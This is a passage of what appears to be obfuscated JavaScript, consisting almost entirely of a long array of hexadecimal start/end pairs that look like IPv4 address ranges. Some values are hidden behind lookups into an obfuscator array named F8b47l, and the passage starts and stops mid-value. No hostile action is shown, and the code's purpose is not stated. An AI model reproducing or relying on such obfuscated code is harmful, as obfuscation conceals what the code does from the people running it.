x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[F8b47l[0x4f],F8b47l[0x4f]],[F8b47l[0x50],F8b47l[0x50]],[F8b47l[0x51],F8b47l[0x51]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[F8b47l[0x52],F8b47l[0x52]],[F8b47l[0x53],F8b47l[0x53]],[F8b47l[F8b47l[0x38]],F8b47l[0x54]],[F8b47l[0x55],F8b47l[0x55]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[F8b47l[F8b47l[0x1fe]],F8b47l[0x56]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[F8b47l[0x57],F8b47l[0x57]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[F8b47l[F8b47l[0x26]],F8b47l[0x58]],[F8b47l[0x59],F8b47l[0x59]],[F8b47l[F8b47l[0x48]],F8b47l[0x5a]],[F8b47l[F8b47l[0x22]],F8b47l[0x5b]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[F8b47l[F8b47l[0x5d]],F8b47l[0x5c]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[F8b47l[F8b47l[0x5f]],F8b47l[0x5e]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[F8b47l[F8b47l[0x61]],F8b47l[0x60]],[F8b47l[F8b47l[0x63]],F8b47l[0x62]],[F8b47l[F8b47l[0x4]],F8b47l[0x64]],[F8b47l[F8b47l[0x66]],F8b47l[0x65]],[F8b47l[F8b47l[0x68]],F8b47l[0x67]],[F8b47l[F8b47l[0x6a]],F8b47l[0x69]],[F8b47l[F8b47l[0x6c]],F8b47l[0x6b]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[F8b47l[F8b47l[0x6e]],F8b47l[0x6d]],[F8b47l[F8b47l[0x70]],F8b47l[0x6f]],[F8b47l[F8b47l[0x72]],F8b47l[0x71]],[F8b47l[F8b47l[0x10]],F8b47l[0x73]],[F8b47l[F8b47l[0x75]],F8b47l[0x74]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[F8b47l[F8b47l[0x77]],F8b47l[0x76]],[0x2d277500,0x2d2775ff],[F8b47l[F8b47l[0x2]],F8b47l[0x78]],[F8b47l[F8b47l[0x7a]],F8b47l[0x79]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1